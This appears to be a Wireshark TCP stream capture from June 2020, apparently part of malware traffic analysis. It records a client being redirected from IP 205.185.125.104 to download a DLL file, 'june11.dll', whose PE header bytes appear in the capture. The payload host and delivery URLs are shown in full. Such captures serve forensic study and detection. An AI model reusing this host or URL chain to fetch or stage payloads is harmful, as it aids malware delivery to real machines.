 Wireshark · Follow TCP Stream (tcp.stream eq 724) · pcap.pcap
GET /pQBtWj HTTP/1.1
Accept: */*
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 10.0; WOW64; Trident/7.0; .NET4.0C; .NET4.0E)
Host: 205.185.125.104
Connection: Keep-Alive
HTTP/1.1 302 Found
Server: nginx
Date: Fri, 12 Jun 2020 17:15:19 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 0
Connection: keep-alive
Cache-Control: no-cache, no-store, must-revalidate,post-check=0,pre-check=0
Expires: 0
Last-Modified: Fri, 12 Jun 2020 17:15:19 GMT
Location: http://205.185.125.104/files/june11.dll
Pragma: no-cache
Set-Cookie: _subid=3mmhfnd8jp;Expires=Monday, 13-Jul-2020 17:15:19 GMT;Max-Age=2678400;Path=/
Access-Control-Allow-Origin: *
GET /files/june11.dll HTTP/1.1
Accept: */*
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 10.0; WOW64; Trident/7.0; .NET4.0C; .NET4.0E)
Host: 205.185.125.104
Connection: Keep-Alive
Cookie: _subid=3mmhfnd8jp
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 12 Jun 2020 17:15:19 GMT
Content-Type: application/octet-stream
Content-Length: 563032
Last-Modified: Thu, 11 Jun 2020 22:34:56 GMT
Connection: keep-alive
ETag: "5ee2b190-89758"
X-Content-Type-Options: nosniff
Accept-Ranges: bytes
MZ......................@............................................. .!..L.!This program cannot be run in DOS mode.
$.......PE..L....A.^...........!...2.6...H......@>.......P.......................................y ......................................V..d....p...
2..............X....... ................................................... Z...............................text....5.......6..................
..`.rdata.......P.......:..............@..@.data...h{.......|..................@....rsrc....2...p...4...J..............@..@.reloc..
............~...............@..B
Packet 58752. 2 client pkts, 457 server pkts, 3 turns. Click to select.
Entire conversation (564 kB)
Show and save data as ASCII
Stream 724